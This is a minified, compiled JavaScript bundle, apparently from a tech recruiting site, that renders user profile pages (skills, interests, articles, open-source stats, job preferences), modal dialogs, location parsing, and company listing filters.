$nb=function(a,b){return new $APP.I(null,4,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experiences--NBL0o"])),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experiences__graph--1fBZv"])),function(){return function g(f){return new $APP.Cg(null,function(){for(;;){var k=$APP.r(f);if(k){if($APP.sf(k)){var m=$APP.rh(k),n=$APP.z(m),t=$APP.Eg(n);return function(){for(var w=0;;)if(w<n){var x=$APP.$e(m,w),A=t,C=$APP.ai(x,new $APP.I(null,2,5,$APP.M,[$APP.qn,$APP.ey],null));x=new $APP.I(null,4,
5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,"profile__experience--2wI-6",$APP.Dl,$APP.ai(x,new $APP.I(null,2,5,$APP.M,[$APP.qn,$APP.Q],null))],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experience__visual--3lkcw"])),$APP.If($APP.YQ,$APP.Tk(C))?new $APP.I(null,4,5,$APP.M,[$APP.kx,[$APP.Tk(C),"-tag"].join(""),$APP.R,"profile__experience__icon--2amQd"],null):new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experience__initial--1qLLB"])),$APP.v(C.toUpperCase())],null)],
null),new $APP.I(null,3,5,$APP.M,[Ynb,C,$APP.qD.j(x)],null)],null);A.add(x);w+=1}else return!0}()?$APP.Hg($APP.Jg(t),g($APP.sh(k))):$APP.Hg($APP.Jg(t),null)}var u=$APP.v(k);return $APP.vg(function(){var w=$APP.ai(u,new $APP.I(null,2,5,$APP.M,[$APP.qn,$APP.ey],null));return new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,"profile__experience--2wI-6",$APP.Dl,$APP.ai(u,new $APP.I(null,2,5,$APP.M,[$APP.qn,$APP.Q],null))],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experience__visual--3lkcw"])),
$APP.If($APP.YQ,$APP.Tk(w))?new $APP.I(null,4,5,$APP.M,[$APP.kx,[$APP.Tk(w),"-tag"].join(""),$APP.R,"profile__experience__icon--2amQd"],null):new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experience__initial--1qLLB"])),$APP.v(w.toUpperCase())],null)],null),new $APP.I(null,3,5,$APP.M,[Ynb,w,$APP.qD.j(u)],null)],null)}(),g($APP.ye(k)))}return null}},null,null)}($APP.Gh.h(b,a))}()],null),function(){var c=$APP.r($APP.Ch(b,a));return c?new $APP.I(null,4,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experiences__excess--3J3Oq"])),
new $APP.I(null,2,5,$APP.M,[Gnb,"Also has experience with"],null),new $APP.I(null,2,5,$APP.M,[$APP.XA,new $APP.I(null,3,5,$APP.M,[$APP.RE,$APP.rB,$APP.Dh.h($APP.qn,c)],null)],null)],null):null}()],null)};
aob=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;var b=$APP.F.h(a,$APP.R),c=$APP.F.h(a,$APP.Jt),f=$APP.F.h(a,$APP.Mx);return new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experiences__graph--1fBZv","profile__skills-ratings--w-OtK",b])),function(){return function m(k){return new $APP.Cg(null,function(){for(;;){var n=$APP.r(k);if(n){if($APP.sf(n)){var t=$APP.rh(n),u=$APP.z(t),w=$APP.Eg(u);return function(){for(var A=0;;)if(A<u){var C=$APP.$e(t,A),J=w,K=$APP.ey.j(C);
C=new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,"profile__experience--2wI-6",$APP.Dl,$APP.Q.j(C)],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experience__visual--3lkcw"])),$APP.If($APP.YQ,$APP.Tk(K))?new $APP.I(null,4,5,$APP.M,[$APP.kx,[$APP.Tk(K),"-tag"].join(""),$APP.R,"profile__experience__icon--2amQd"],null):new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experience__initial--1qLLB"])),$APP.v(K.toUpperCase())],null)],null),new $APP.I(null,4,5,
$APP.M,[Znb,K,$APP.qD.j(C),$APP.sg.h(f,$APP.Q.j(C))],null)],null);J.add(C);A+=1}else return!0}()?$APP.Hg($APP.Jg(w),m($APP.sh(n))):$APP.Hg($APP.Jg(w),null)}var x=$APP.v(n);return $APP.vg(function(){var A=$APP.ey.j(x);return new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,"profile__experience--2wI-6",$APP.Dl,$APP.Q.j(x)],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experience__visual--3lkcw"])),$APP.If($APP.YQ,$APP.Tk(A))?new $APP.I(null,4,5,$APP.M,[$APP.kx,[$APP.Tk(A),
"-tag"].join(""),$APP.R,"profile__experience__icon--2amQd"],null):new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__experience__initial--1qLLB"])),$APP.v(A.toUpperCase())],null)],null),new $APP.I(null,4,5,$APP.M,[Znb,A,$APP.qD.j(x),$APP.sg.h(f,$APP.Q.j(x))],null)],null)}(),m($APP.ye(n)))}return null}},null,null)}(c)}()],null)};
hob=function(a){return new $APP.I(null,12,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__edit-tech--1HkMt"])),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__edit-tech__number--1bpYf"])),1],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__edit-tech__title--1MZ2U"])),"Experience"],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__edit-tech__description--1ZBdx","profile__edit-tech__offset--oyaXH"])),["Add up to ",$APP.l.j($APP.bob.j(a))," skills that you have the most experience with. What do you work with the most? What are you an expert in? Add your years of experience using the slider."].join("")],
null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__edit-tech__offset--oyaXH",cob])),new $APP.I(null,3,5,$APP.M,[$APP.nS,$APP.dob.j($APP.eob.j(a)),$APP.eob.j(a)],null)],null),new $APP.I(null,2,5,$APP.M,[aob,new $APP.e(null,3,[$APP.R,"profile__edit-tech__offset--oyaXH",$APP.Jt,$APP.Sh($APP.rD,$APP.Wl.j($APP.eob.j(a))),$APP.Mx,$APP.fob.j(a)],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__edit-tech__number--1bpYf"])),2],null),new $APP.I(null,3,5,$APP.M,[$APP.X,
$APP.st($APP.D(["profile__edit-tech__title--1MZ2U"])),"Interests"],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__edit-tech__description--1ZBdx","profile__edit-tech__offset--oyaXH"])),"Tell potential employers about your other interests. What is it you’re looking for in your next role? What kinds of tech would you like to work with? What skills are you currently learning? Search and add them here."],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__edit-tech__offset--oyaXH",
cob])),new $APP.I(null,3,5,$APP.M,[$APP.nS,$APP.dob.j($APP.gob.j(a)),$APP.gob.j(a)],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__edit-tech__offset--oyaXH","profile__edit-tech__buttons--1D4MX"])),new $APP.I(null,3,5,$APP.M,[$APP.iT,$APP.h($APP.fu.j(a))?new $APP.I(null,2,5,$APP.M,[$APP.znb,new $APP.e(null,3,[$APP.$x,"Cancel",$APP.lx,$APP.fu.j(a),$APP.R,"profile__button--inverted--ATNTO"],null)],null):null,new $APP.I(null,2,5,$APP.M,[$APP.znb,new $APP.e(null,2,[$APP.$x,"Save",
$APP.lx,$APP.jT.j(a)],null)],null)],null)],null)],null)};iob=function(a){return new $APP.I(null,5,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__interests--186VC"])),new $APP.I(null,2,5,$APP.M,[Gnb,"Current Interests"],null),new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__interests__text--2gROO"])),"These are specific technologies that this person is interested right now."],null),new $APP.I(null,3,5,$APP.M,[$APP.RE,$APP.XA,a],null)],null)};
$APP.lob=function(a){function b(){var J=(J=$APP.Qd(w))?J:confirm("Are you sure you want to discard unsaved changes?");return $APP.h(J)?(document.getElementById("skills").scrollIntoView(),$APP.h(n)?$APP.U.j?$APP.U.j(n):$APP.U.call(null,n):null):null}function c(){document.getElementById("skills").scrollIntoView();return $APP.h(t)?$APP.U.j?$APP.U.j(t):$APP.U.call(null,t):null}var f=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(f,$APP.Jt);var g=$APP.F.h(f,$APP.RJ),k=$APP.F.h(f,$APP.Um),
m=$APP.F.h(f,$APP.ZS),n=$APP.F.h(f,$APP.fu),t=$APP.F.h(f,$APP.jT),u=$APP.F.h(f,$APP.gT),w=$APP.F.h(f,$APP.job);k=$APP.B.h(k,$APP.VS);var x=$APP.r(a),A=$APP.r(g),C=$APP.Y(new $APP.I(null,1,5,$APP.M,[kob],null));C=k?!1:$APP.h(C)?$APP.Qd(x)&&$APP.Qd(A):C;return new $APP.I(null,2,5,$APP.M,[$APP.Wnb,new $APP.e(null,8,[$APP.bT,!k,$APP.gT,$APP.h(u)?u:C,Tnb,u,$APP.Kw,"skills",$APP.ZS,m,$APP.$S,!0,$APP.Vnb,new $APP.I(null,3,5,$APP.M,[$APP.Gl,new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__skills__top--2udJp"])),
new $APP.I(null,2,5,$APP.M,[$APP.WS,"Skills"],null)],null),new $APP.I(null,4,5,$APP.M,[$APP.X,$APP.st($APP.D(["profile__skills__content--140AV"])),x?new $APP.I(null,3,5,$APP.M,[$nb,a,$APP.bob.j(f)],null):new $APP.I(null,2,5,$APP.M,[$APP.Px,"This person has not selected any skills yet!"],null),A?new $APP.I(null,2,5,$APP.M,[iob,g],null):null],null)],null),$APP.Unb,new $APP.I(null,4,5,$APP.M,[$APP.Gl,new $APP.I(null,2,5,$APP.M,[$APP.WS,"Experience and interests"],null),new $APP.I(null,3,5,$APP.M,[$APP.Px,
$APP.st($APP.D(["profile__skills__paragraph--JQm_3"])),"This is a key part of your profile. List out your skills and experience, and give companies an insight into what else interests you in a role."],null),new $APP.I(null,2,5,$APP.M,[hob,function(){var J=$APP.H.da(f,$APP.jT,c,$APP.D([$APP.fu,b]));return $APP.Qd(u)?$APP.fl.h(J,$APP.fu):J}()],null)],null)],null)],null)};
$APP.mob=function(a,b){var c=$APP.B.h(b,$APP.VS);b=c?"User hasn't written any articles yet. ":"You haven't written any articles yet.";return new $APP.I(null,6,5,$APP.M,[$APP.hT,new $APP.e(null,1,[$APP.jx,"user-articles"],null),new $APP.I(null,2,5,$APP.M,[Knb,"articles"],null),new $APP.I(null,2,5,$APP.M,[$APP.WS,"Articles"],null),$APP.r(a)?function(){return function k(g){return new $APP.Cg(null,function(){for(;;){var m=$APP.r(g);if(m){if($APP.sf(m)){var n=$APP.rh(m),t=$APP.z(n),u=$APP.Eg(t);a:for(var w=
0;;)if(w<t){var x=$APP.$e(n,w);x=$APP.cf(new $APP.I(null,2,5,$APP.M,[Jnb,$APP.H.aa(x,$APP.bT,!c)],null),new $APP.e(null,1,[$APP.Dl,$APP.Q.j(x)],null));u.add(x);w+=1}else{n=!0;break a}return n?$APP.Hg($APP.Jg(u),k($APP.sh(m))):$APP.Hg($APP.Jg(u),null)}u=$APP.v(m);return $APP.vg($APP.cf(new $APP.I(null,2,5,$APP.M,[Jnb,$APP.H.aa(u,$APP.bT,!c)],null),new $APP.e(null,1,[$APP.Dl,$APP.Q.j(u)],null)),k($APP.ye(m)))}return null}},null,null)}(a)}():new $APP.I(null,3,5,$APP.M,[$APP.Px,b,c?new $APP.I(null,2,
5,$APP.M,[$APP.XS,new $APP.e(null,2,[$APP.$x,"Browse all articles",$APP.rx,$APP.Lw($APP.$A)],null)],null):null],null),c?null:new $APP.I(null,2,5,$APP.M,[$APP.iT,new $APP.I(null,2,5,$APP.M,[$APP.znb,new $APP.e(null,2,[$APP.$x,"Write article",$APP.rx,$APP.Lw($APP.DB)],null)],null)],null)],null)};
$APP.qob=function(a,b,c,f){return new $APP.I(null,4,5,$APP.M,[$APP.hT,new $APP.I(null,2,5,$APP.M,[Knb,"open-source"],null),new $APP.I(null,2,5,$APP.M,[$APP.WS,"Open Source"],null),new $APP.I(null,4,5,$APP.M,[fT,$APP.cf(new $APP.I(null,2,5,$APP.M,[dT,new $APP.e(null,4,[$APP.qx,"GitHub contributions",$APP.$x,[$APP.l.j(b)," commits"].join(""),cT,"/images/profile/commits.svg",$APP.Dl,$APP.qD],null)],null),new $APP.e(null,1,[$APP.Dl,nob],null)),$APP.cf(new $APP.I(null,2,5,$APP.M,[dT,new $APP.e(null,4,
[$APP.qx,"Over a total of",$APP.$x,[$APP.l.j(c)," repositories"].join(""),cT,"/images/profile/repositories.svg",$APP.Dl,$APP.Gt],null)],null),new $APP.e(null,1,[$APP.Dl,oob],null)),$APP.cf(new $APP.I(null,3,5,$APP.M,[vnb,a,f],null),new $APP.e(null,1,[$APP.Dl,pob],null))],null)],null)};
rob=function(a,b){var c=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.h(c,$APP.R);c=$APP.F.h(c,$APP.kT);return $APP.r(a)?$APP.rk.h(new $APP.I(null,2,5,$APP.M,[$APP.XA,new $APP.e(null,1,[$APP.R,b],null)],null),function(){return function k(g){return new $APP.Cg(null,function(){for(;;){var m=$APP.r(g);if(m){if($APP.sf(m)){var n=$APP.rh(m),t=$APP.z(n),u=$APP.Eg(t);a:for(var w=0;;)if(w<t){var x=$APP.$e(n,w);u.add(new $APP.I(null,2,5,$APP.M,[$APP.rB,x],null));w+=1}else{n=!0;break a}return n?
$APP.Hg($APP.Jg(u),k($APP.sh(m))):$APP.Hg($APP.Jg(u),null)}u=$APP.v(m);return $APP.vg(new $APP.I(null,2,5,$APP.M,[$APP.rB,u],null),k($APP.ye(m)))}return null}},null,null)}(a)}()):c};sob=function(a){return new $APP.I(null,3,5,$APP.M,[$APP.xx,new $APP.e(null,1,[$APP.rx,["mailto:",$APP.l.j(a)].join("")],null),a],null)};
$APP.wob=function(a,b){var c=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.h(c,$APP.xt);var f=$APP.F.h(c,$APP.zt),g=$APP.F.h(c,$APP.Bt),k=$APP.F.h(c,$APP.Ct),m=$APP.F.h(c,$APP.Dt),n=$APP.F.h(c,$APP.ZJ),t=$APP.F.h(c,$APP.Et),u=$APP.F.aa(c,$APP.Qz,new $APP.sj(null,new $APP.e(null,10,[$APP.Bt,null,$APP.Ct,null,$APP.Dt,null,$APP.ZJ,null,$APP.Lt,null,$APP.Et,null,$APP.tob,null,$APP.Qt,null,$APP.xt,null,$APP.uob,null],null),null)),w=$APP.F.h(c,$APP.Ht),x=$APP.F.h(c,$APP.Pv);c=$APP.F.aa(c,
$APP.qx,"Preferences");return new $APP.I(null,4,5,$APP.M,[$APP.Gl,new $APP.I(null,2,5,$APP.M,[$APP.WS,c],null),$APP.B.h(a,$APP.HK)?new $APP.I(null,2,5,$APP.M,[$APP.X,"This section is for our info only — we won’t show this directly to anyone \ud83d\udd10"],null):null,new $APP.I(null,11,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.jx,vob],null),$APP.h($APP.Ct.j(u))?new $APP.I(null,3,5,$APP.M,[lT,"Email:",new $APP.I(null,2,5,$APP.M,[sob,k],null)],null):null,$APP.h($APP.ZJ.j(u))?new $APP.I(null,3,5,$APP.M,
[lT,"Phone Number:",$APP.h(n)?n:"Not specified"],null):null,$APP.h($APP.Qt.j(u))?new $APP.I(null,3,5,$APP.M,[lT,"Status:",$APP.h(f)?f:"Not specified"],null):null,$APP.h($APP.xt.j(u))?new $APP.I(null,3,5,$APP.M,[lT,"Expected compensation:",b],null):null,$APP.h($APP.Lt.j(u))?new $APP.I(null,3,5,$APP.M,[lT,"Visa status:",$APP.h(w)?w:"Not specified"],null):null,$APP.h($APP.Bt.j(u))?new $APP.I(null,3,5,$APP.M,[lT,"Prefer remote working:",$APP.h(g)?"Yes":"No"],null):null,$APP.h($APP.tob.j(u))?new $APP.I(null,
3,5,$APP.M,[lT,"Preferred role types:",rob($APP.Dh.h(function(A){return $APP.Rk(A,/_/," ")},x),$APP.D([$APP.kT,"None"]))],null):null,$APP.h($APP.Dt.j(u))?new $APP.I(null,3,5,$APP.M,[lT,"Current location:",$APP.h(m)?m:"Not specified"],null):null,$APP.h($APP.Et.j(u))?new $APP.I(null,3,5,$APP.M,[lT,"Preferred locations:",rob(t,$APP.D([$APP.kT,"No locations selected"]))],null):null],null)],null)};
$APP.xob=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.SH);return new $APP.I(null,3,5,$APP.M,[$APP.FB,new $APP.e(null,2,[$APP.lx,a,$APP.R,"modal__close__wrapper--3MTwN"],null),new $APP.I(null,4,5,$APP.M,[$APP.kx,"close",$APP.R,"modal__close--1S-z1"],null)],null)};
$APP.yob=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.SH);b=$APP.F.h(b,$APP.qx);return new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"modal__header--2WdQK"],null),b,new $APP.I(null,2,5,$APP.M,[$APP.xob,new $APP.e(null,1,[$APP.SH,a],null)],null)],null)};
$APP.mT=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.$x);var c=$APP.F.h(b,$APP.lx),f=$APP.F.h(b,$APP.Um),g=$APP.F.h(b,$APP.jx),k=$APP.F.h(b,$APP.rx);b=$APP.M;var m=$APP.h(k)?$APP.xx:$APP.FB;f=new $APP.I(null,2,5,$APP.M,[$APP.B.h(f,$APP.zob),"modal__button--secondary--1oBtQ"],null);f=$APP.rt.h?$APP.rt.h("modal__button--2tias",f):$APP.rt.call(null,"modal__button--2tias",f);c=new $APP.e(null,3,[$APP.R,f,$APP.lx,c,$APP.jx,g],null);c=$APP.h(k)?$APP.H.aa(c,
$APP.rx,k):c;return new $APP.I(null,3,5,b,[m,c,a],null)};
$APP.Gob=function(){function a(){return window.setNoScroll(c,!0)}function b(){return window.setNoScroll(c,!1)}var c=["modal-wrapper",$APP.l.j($APP.Fk())].join("");return function(){function f(k,m){var n=null;if(1<arguments.length){n=0;for(var t=Array(arguments.length-1);n<t.length;)t[n]=arguments[n+1],++n;n=new $APP.ue(t,0,null)}return g.call(this,k,n)}function g(k,m){var n=null!=k&&(k.ca&64||$APP.p===k.ea)?$APP.N.h($APP.O,k):k;k=$APP.F.h(n,$APP.yK);var t=$APP.F.h(n,$APP.nT),u=$APP.F.aa(n,$APP.Q,
"modal"),w=$APP.F.h(n,$APP.ey);n=$APP.F.h(n,$APP.R);return new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.Q,c,$APP.R,"modal__modal__container--2e97x"],null),$APP.rk.h(new $APP.I(null,2,5,$APP.M,[Aob,new $APP.e(null,8,[Bob,k,$APP.PIa,$APP.rt.da($APP.D(["modal__modal--D9-_D",n])),Cob,"modal__overlay--3h4hC",Dob,w,$APP.Q,u,Eob,a,Fob,b,$APP.nT,t],null)],null),m)],null)}f.ma=1;f.qa=function(k){var m=$APP.v(k);k=$APP.ye(k);return g(m,k)};f.da=g;return f}()};
$APP.Hob=function(a){return $APP.h(a)?new $APP.I(null,2,5,$APP.M,[$APP.Wl,new $APP.e(null,1,[$APP.Um,a],null)],null):new $APP.I(null,2,5,$APP.M,[$APP.Wl,$APP.Xg],null)};Iob=function(a,b){this.modules=a;this.wh=b;this.ca=32768;this.ya=0};
Job=function(a){function b(){return $APP.h($APP.ih($APP.Bda,a.modules))?k.callback(m.ha?m.ha():m.call(null)):null}function c(x){return k.errback(x)}var f=a.modules,g=$APP.Dda($APP.$d($APP.Dh.j($APP.zj),f)),k=new $APP.jc,m=a.wh;f=$APP.r(f);for(var n=null,t=0,u=0;;)if(u<t){var w=n.Ga(null,u);$APP.Hb(g,$APP.zj(w)).addCallbacks(b,c);u+=1}else if(f=$APP.r(f))n=f,$APP.sf(n)?(f=$APP.rh(n),u=$APP.sh(n),n=f,t=$APP.z(f),f=u):(f=$APP.v(n),$APP.Hb(g,$APP.zj(f)).addCallbacks(b,c),f=$APP.ze(n),n=null,t=0),u=0;
else break;return k};Kob=function(){return new $APP.I(null,1,5,$APP.M,[$APP.X],null)};Mob=function(){var a=$APP.Il?$APP.Il(Kob):$APP.Jl.call(null,Kob);Job(Lob).then(function(b){return $APP.zh(a,b)});return function(b){return new $APP.I(null,2,5,$APP.M,[$APP.y(a),b],null)}};
$APP.sT=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.Yx);var c=$APP.F.h(b,$APP.oT),f=$APP.F.h(b,$APP.pT),g=$APP.F.h(b,$APP.qT),k=$APP.F.h(b,$APP.rT),m=$APP.F.h(b,$APP.Hx);b=$APP.F.h(b,$APP.Nob);return new $APP.I(null,6,5,$APP.M,[Oob,new $APP.e(null,1,[$APP.R,["stats__",$APP.l.j(a)].join("")],null),new $APP.I(null,2,5,$APP.M,[$APP.Pob,new $APP.I(null,2,5,$APP.M,[$APP.kx,a],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.Qob,c],null),new $APP.I(null,3,5,$APP.M,
[$APP.Rob,new $APP.I(null,2,5,$APP.M,[Sob,m],null),new $APP.I(null,2,5,$APP.M,[Tob,b],null)],null),new $APP.I(null,2,5,$APP.M,[Mob,new $APP.e(null,3,[$APP.pT,f,$APP.qT,g,$APP.rT,k],null)],null)],null)};
$APP.Uob=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(b,$APP.Nt);var c=$APP.F.h(b,$APP.cx),f=$APP.F.h(b,$APP.Ot);b=$APP.F.h(b,$APP.KG);return $APP.h($APP.Yk(a)?!1:$APP.h(b)?$APP.B.h("us",$APP.Tk(b)):b)?$APP.Bl.h(", ",$APP.Th($APP.Yk,new $APP.I(null,3,5,$APP.M,[a,c,b],null))):$APP.Yk(a)?$APP.Yk(a)&&!$APP.Yk(c)?[$APP.l.j(c),", ",$APP.l.j(f)].join(""):$APP.ih($APP.Yk,new $APP.I(null,2,5,$APP.M,[a,c],null))?f:null:[$APP.l.j(a),", ",$APP.l.j(f)].join("")};
Wob=function(a){return $APP.rk.h($APP.Xg,$APP.Th($APP.Od,$APP.N.h($APP.Ph,function(){return function f(c){return new $APP.Cg(null,function(){for(var g=c;;){var k=$APP.r(g);if(k){var m=k,n=$APP.v(m);if(k=$APP.r(function(t,u,w,x){return function J(C){return new $APP.Cg(null,function(K,Z){return function(){for(;;){var da=$APP.r(C);if(da){if($APP.sf(da)){var ja=$APP.rh(da),ma=$APP.z(ja),xa=$APP.Eg(ma);a:for(var Da=0;;)if(Da<ma){var va=$APP.$e(ja,Da);va=new $APP.I(null,3,5,$APP.M,[new $APP.I(null,2,5,
$APP.M,[$APP.hq(va),$APP.RGa.j(Z)],null),$APP.B.h(va,"country")?new $APP.I(null,2,5,$APP.M,[$APP.KG,$APP.KC.j(Z)],null):null,$APP.B.h(va,"administrative_area_level_1")?new $APP.I(null,2,5,$APP.M,[Vob,$APP.KC.j(Z)],null):null],null);xa.add(va);Da+=1}else{ja=!0;break a}return ja?$APP.Hg($APP.Jg(xa),J($APP.sh(da))):$APP.Hg($APP.Jg(xa),null)}xa=$APP.v(da);return $APP.vg(new $APP.I(null,3,5,$APP.M,[new $APP.I(null,2,5,$APP.M,[$APP.hq(xa),$APP.RGa.j(Z)],null),$APP.B.h(xa,"country")?new $APP.I(null,2,5,
$APP.M,[$APP.KG,$APP.KC.j(Z)],null):null,$APP.B.h(xa,"administrative_area_level_1")?new $APP.I(null,2,5,$APP.M,[Vob,$APP.KC.j(Z)],null):null],null),J($APP.ye(da)))}return null}}}(t,u,w,x),null,null)}}(g,n,m,k)($APP.nu.j(n))))return $APP.Ph.h(k,f($APP.ye(g)));g=$APP.ye(g)}else return null}},null,null)}(a)}())))};Xob=function(a){return $APP.h(a)?$APP.v($APP.Sh(function(b){return $APP.Ab(a,b)},$APP.Afb)):null};
$APP.bpb=function(a){var b=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;$APP.F.h(b,$APP.GC);a=$APP.F.h(b,$APP.PGa);var c=$APP.F.h(b,$APP.QGa);a=Wob(a);var f=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(f,$APP.zq);var g=$APP.F.h(f,Yob),k=$APP.F.h(f,Zob);b=$APP.F.h(f,$ob);var m=$APP.F.h(f,apb),n=$APP.F.h(f,$APP.Ot),t=$APP.F.h(f,$APP.KG);f=$APP.F.h(f,Vob);c=akb($APP.pu.j(c));var u=null!=c&&(c.ca&64||$APP.p===c.ea)?$APP.N.h($APP.O,c):c;c=$APP.F.h(u,$APP.rN);u=$APP.F.h(u,
$APP.fK);return $APP.Rg.da($APP.D([new $APP.e(null,7,[$APP.WH,(0,$APP.Cb)([$APP.l.j(m)," ",$APP.l.j(a)].join("")),$APP.Nt,function(){var w=Xob(g);if($APP.h(w))return w;w=Xob(k);return $APP.h(w)?w:$APP.h(g)?g:k}(),$APP.Ot,$APP.F.aa($APP.Ffb,t,n),$APP.KG,t,$APP.w0a,b,$APP.rN,c,$APP.fK,u],null),$APP.B.h(t,"US")?new $APP.e(null,1,[$APP.cx,f],null):null]))};$APP.tT=function(a){return $APP.im.aa($APP.im.aa(a,$APP.Wl,$APP.Sm.h($APP.Dh,$APP.jS)),$APP.Ix,$APP.Xj)};
fpb=function(a){return $APP.jt($APP.Rg.da($APP.D([new $APP.e(null,4,[$APP.wE,$APP.sS(a),$APP.vE,20,$APP.uT,$APP.F.aa(a,"sort","popular"),$APP.vT,$APP.F.h(a,"companies-search")],null),function(){var b=$APP.F.h(a,"tag");b=$APP.h(b)?$APP.Bl.h(";",$APP.bkb(b)):null;return $APP.h(b)?new $APP.e(null,1,[cpb,b],null):null}(),$APP.yf($APP.F.h(a,"jobs"))?new $APP.e(null,1,[$APP.dpb,$APP.epb],null):null,function(){var b=$APP.F.h(a,"size");return $APP.h(b)?new $APP.e(null,1,[$APP.Ix,b],null):null}()])))};
$APP.ipb=function(a){var b=$APP.tT(a);a=$APP.Zd.aa(function(g,k){var m=$APP.Um.j(k),n=$APP.bi(g,new $APP.I(null,2,5,$APP.M,[$APP.Uo,m],null),0)+1;return $APP.im.aa($APP.Sl(g,new $APP.I(null,2,5,$APP.M,[$APP.Uo,m],null),n),$APP.Wl,n<=(gpb.j?gpb.j(m):gpb.call(null,m))?function(t){return $APP.sg.h(t,k)}:$APP.$f)},new $APP.e(null,2,[$APP.Uo,$APP.Xg,$APP.Wl,$APP.Yh],null),$APP.Tf($APP.mK,$APP.CH,$APP.Wl.j(b)));a=$APP.Tf($APP.oG,$APP.CH,$APP.Dh.h(function(g){return $APP.H.aa(g,$APP.oG,function(){var k=
$APP.Um.j(g);return hpb.j?hpb.j(k):hpb.call(null,k)}())},$APP.Wl.j(a)));var c=function(){var g=null==b?null:$APP.SF.j(b);g=null==g?null:$APP.v(g);return null==g?null:$APP.Uob(g)}(),f=function(){var g=$APP.Ix.j(b);return $APP.TF.j?$APP.TF.j(g):$APP.TF.call(null,g)}();return $APP.H.da(b,$APP.Wl,a,$APP.D([$APP.pu,c,$APP.Ix,f]))};kpb=function(a){a=$APP.Wv.j(a);return new $APP.I(null,2,5,$APP.M,[jpb,fpb(a)],null)};
lpb=function(a,b){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.V);b=$APP.E(b,0,null);var c=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.h(c,skb);var f=$APP.F.h(c,tkb);c=$APP.F.h(c,$APP.qn);if($APP.h(c)){var g=c.classList.contains("tag--selected");c=$APP.yb(f,":size");a=$APP.fl.h($APP.Wv.j(a),"page");a=c||!$APP.Qd(g)||!$APP.B.h(1,$APP.z($APP.F.h(a,b)))&&$APP.lf($APP.F.h(a,b))?$APP.h(c?g:!1)?$APP.H.aa(a,"size",$APP.v($APP.Xk(f,/:/))):c&&$APP.Qd(g)?$APP.fl.h(a,
"size"):$APP.Qd(g)?$APP.im.aa(a,b,function(m){return $APP.lt.h($APP.wj($APP.bkb(m)),f)}):$APP.h(g)?$APP.im.aa(a,b,function(m){return $APP.h(m)?$APP.sg.h($APP.wj($APP.bkb(m)),f):f}):null:$APP.fl.h(a,b);b=document.getElementById("companies-listing-tag-field");if(c){var k=$APP.v($APP.Xk(f,/:/));$APP.hk(function(m){return $APP.h($APP.h(m)?!$APP.$k(m.classList.toString(),["tag--slug-",$APP.l.j(k)].join("")):m)?m.classList.remove("tag--selected"):null},$APP.D(b.getElementsByClassName("tag--type-size tag--selected")))}resetTagsElementVisibility(b);
